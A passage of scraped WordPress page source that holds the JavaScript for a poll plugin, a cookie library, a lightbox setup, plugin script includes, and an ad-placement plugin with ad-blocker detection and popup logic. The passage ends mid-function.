t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script>
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://kissland.ru/wp-includes/js/comment-reply.min.js?ver=5.2.17'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1674664089'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdcookiejs/customcookie.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.2'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://kissland.ru/wp-includes/js/wp-embed.min.js?ver=5.2.17'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 